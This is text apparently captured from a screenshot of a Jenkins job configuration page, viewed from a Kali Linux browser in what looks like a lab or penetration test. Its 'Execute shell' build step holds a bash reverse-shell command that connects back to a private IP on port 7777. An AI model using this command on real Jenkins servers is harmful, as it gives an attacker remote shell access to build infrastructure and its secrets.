 New Agile version!
ccc Config [Jenkins]
192.168.136.133:8080/job/ccc/configure
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Jenkins ccc
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
Execute shell
Command bash -i >& /dev/tcp/192.168.136.129/7777 0>&1
See the list of available environment variables
Advanced